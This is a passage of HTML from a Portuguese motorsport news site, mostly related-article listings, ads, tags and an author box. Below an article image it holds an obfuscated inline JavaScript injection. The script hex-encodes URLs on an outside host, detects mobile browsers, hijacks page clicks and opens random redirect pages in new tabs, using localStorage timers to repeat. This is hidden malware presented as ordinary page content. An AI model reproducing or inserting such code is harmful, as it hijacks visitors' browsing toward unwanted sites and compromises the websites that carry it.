                        <a href="https://www.motosport.com.pt/moto-gp/moto-gp-francesco-bagnaia-ansioso-pela-nova-epoca/" aria-label="Read article: Moto GP &#8211; Francesco Bagnaia ansioso pela nova época"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Moto GP &#8211; Francesco Bagnaia ansioso pela nova época" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-Ducati-close-26-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-Ducati-close-26-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-Ducati-close-26-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-Ducati-close-26-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/moto-gp-francesco-bagnaia-ansioso-pela-nova-epoca/">Moto GP &#8211; Francesco Bagnaia ansioso pela nova época</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/moto-gp-francesco-bagnaia-ansioso-pela-nova-epoca/" ><i class="fa fa-clock-o"></i> 24 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-harley-davidson-bagger-world-cup-com-poucas-equipas/" aria-label="Read article: MotoGP &#8211; Harley-Davidson Bagger World Cup com poucas equipas"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP &#8211; Harley-Davidson Bagger World Cup com poucas equipas" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/BWC-Teams-Update-02-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/BWC-Teams-Update-02-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/BWC-Teams-Update-02-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/BWC-Teams-Update-02-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-harley-davidson-bagger-world-cup-com-poucas-equipas/">MotoGP &#8211; Harley-Davidson Bagger World Cup com poucas equipas</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-harley-davidson-bagger-world-cup-com-poucas-equipas/" ><i class="fa fa-clock-o"></i> 24 Janeiro, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_393134_0_6975f8d1d3b5e = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":393134,"include_category":"2,4,3,15282,3,5442","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>



<figure class="wp-block-image size-large"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2021/08/fenati.jpg" alt="" class="wp-image-393144 lazy"/></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/dixit/" rel="tag">dixit</a><a href="https://www.motosport.com.pt/tag/estiria/" rel="tag">Estíria</a><a href="https://www.motosport.com.pt/tag/gasgas/" rel="tag">gasgas</a><a href="https://www.motosport.com.pt/tag/ktm/" rel="tag">KTM</a><a href="https://www.motosport.com.pt/tag/moto3-corrida/" rel="tag">Moto3 Corrida</a><a href="https://www.motosport.com.pt/tag/pedro-acosta/" rel="tag">Pedro Acosta</a><a href="https://www.motosport.com.pt/tag/podio/" rel="tag">pódio</a><a href="https://www.motosport.com.pt/tag/romano-fenati/" rel="tag">Romano Fenati</a><a href="https://www.motosport.com.pt/tag/sergio-garcia-2/" rel="tag">Sergio Garcia</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Ricardo Ferreira' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://www.motosport.com.pt/wp-content/uploads/2025/01/Imagem-WhatsApp-2024-12-31-as-04.51.36_06c5d915-150x150.jpg' data-srcset='https://www.motosport.com.pt/wp-content/uploads/2025/01/Imagem-WhatsApp-2024-12-31-as-04.51.36_06c5d915-150x150.jpg 2x' class='avatar avatar-80 photo lazy' height='80' width='80' />		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/ricardo-ferreira/">
					Ricardo Ferreira				</a>
			</h3>
			<p class="jeg_author_desc">
				Apaixonado por motos desde muito cedo, está desde há muito ligado à Comunicação Social, tendo trabalhado em diversos meios como AutoHoje, revista Motociclismo, jornal Volante, revista MotoMagazine e Autosport, entre outros.			</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_393134_1_6975f8d875761   " data-unique="jnews_module_393134_1_6975f8d875761">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/moto-gp-francesco-bagnaia-ansioso-pela-nova-epoca/" aria-label="Read article: Moto GP &#8211; Francesco Bagnaia ansioso pela nova época"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Moto GP &#8211; Francesco Bagnaia ansioso pela nova época" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-Ducati-close-26-750x375.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-Ducati-close-26-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-Ducati-close-26-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-Ducati-close-26-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/moto-gp-francesco-bagnaia-ansioso-pela-nova-epoca/">Moto GP &#8211; Francesco Bagnaia ansioso pela nova época</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/moto-gp-francesco-bagnaia-ansioso-pela-nova-epoca/"><i class="fa fa-clock-o"></i> 24 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-harley-davidson-bagger-world-cup-com-poucas-equipas/" aria-label="Read article: MotoGP &#8211; Harley-Davidson Bagger World Cup com poucas equipas"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="MotoGP &#8211; Harley-Davidson Bagger World Cup com poucas equipas" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/BWC-Teams-Update-02-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/BWC-Teams-Update-02-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/BWC-Teams-Update-02-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/BWC-Teams-Update-02-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-harley-davidson-bagger-world-cup-com-poucas-equipas/">MotoGP &#8211; Harley-Davidson Bagger World Cup com poucas equipas</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-harley-davidson-bagger-world-cup-com-poucas-equipas/"><i class="fa fa-clock-o"></i> 24 Janeiro, 2026</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_393134_1_6975f8d875761 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":393134,"include_category":"2,4,3,15282,3,5442","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/velocidade/sbk-2021-most-razgatlioglu-vence-corrida-superpole-rea-conquista-o-200o-podio/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="40" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="SBK, 2021, Most: Razgatlioğlu vence Corrida Superpole, Rea conquista o 200º pódio" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2021/08/razg-vence-most.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2021/08/razg-vence-most.jpg 992w, https://www.motosport.com.pt/wp-content/uploads/2021/08/razg-vence-most-300x161.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2021/08/razg-vence-most-768x413.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2021/08/razg-vence-most-280x150.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2021/08/razg-vence-most-600x322.jpg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/velocidade/sbk-2021-most-razgatlioglu-vence-corrida-superpole-rea-conquista-o-200o-podio/">
                        SBK, 2021, Most: Razgatlioğlu vence Corrida Superpole, Rea conquista o 200º pódio                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://offroadmoto.motosport.com.pt/motocross/mxgp-letonia-1-a-manga-jeffrey-herlings-domina/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=mxgp-letonia-1-a-manga-jeffrey-herlings-domina">
                        <div class="thumbnail-container animate-lazy custom-size size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://offroadmoto.motosport.com.pt/motocross/mxgp-letonia-1-a-manga-jeffrey-herlings-domina/?utm_source=rss&#038;utm_medium=rss&#038;utm_campaign=mxgp-letonia-1-a-manga-jeffrey-herlings-domina">
                        MXGP, Letónia, 1.ª manga: Jeffrey Herlings domina                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_393134_2_6975f8df14f3b   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/moto-gp-francesco-bagnaia-ansioso-pela-nova-epoca/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Moto GP &#8211; Francesco Bagnaia ansioso pela nova época" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-Ducati-close-26-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-Ducati-close-26-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-Ducati-close-26-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-Ducati-close-26-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
